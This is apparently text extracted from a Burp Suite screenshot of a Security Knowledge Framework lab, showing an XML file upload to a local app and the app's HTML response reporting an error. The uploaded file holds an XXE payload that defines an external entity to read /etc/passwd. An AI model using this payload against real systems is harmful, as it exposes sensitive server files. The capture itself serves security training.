 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < > Target: http://0.0.0.0:5000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 0.0.0.0:5000
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:105.0) Gecko/20100101 Firefox/105.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------181152382218740678293897821246
8 Content-Length: 414
9 Origin: http://0.0.0.0:5000
10 Connection: close
11 Referer: http://0.0.0.0:5000/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------181152382218740678293897821246
15 Content-Disposition: form-data; name="file"; filename="evil.xml"
16 Content-Type: text/xml
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE customer [
20 <!ENTITY customer ANY >
21 <!ENTITY xxe SYSTEM "file:///etc/passwd"> >]><costumers>
22 <customer>&xxe </customer>
23 </customers>
24
25 -----------------------------181152382218740678293897821246--
26
? Search... 0 matches
Response
Pretty Raw Hex Render \n
125 </div>
126 <!--/.row-->
127
128
129 <div class="row">
130 <div class="col-lg-12">
131 <div class="panel panel-default">
132 <div class="panel-heading">
File upload injection!
</div>
133 <div class="panel-body">
134 <div class="col-md-6">
135 <form method="post" action="" enctype="multipart/form-data">
136 <input type="file" name="file" />
<br />
137 <button class="btn btn-primary" type="submit">
Submit Button
</button>
138 </div>
139 </form>
140 </div>
141 </div>
142 </div>
<!-- /.col-->
143 </div>
<!-- /.row -->
144
145 something went wrong!
146
147 </div>
148 <!--/.main-->
149
150 <!-- End Original Code -->
151
152 </div>
153 </div>
154 </section>
155
156 <footer class="footer">
157 <div class="wrap wide">
158 <div class="inner pt3 pb3 text-center">
159 &copy; SKF - <a rel="nofollow" href="https://www.securityknowledgeframework.org/"
160 target="_blank">
Visit
161 website
</a>
162 </div>
163 </div>
164 </footer>
165
166 <div class="seed">
167 <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 75.3 86.9" style="enable-background:new 0 0 75.3
86.9"
168 xml:space="preserve">
? Something went wrong! 1 match
INSPECTOR
Done 9,756 bytes | 1 millis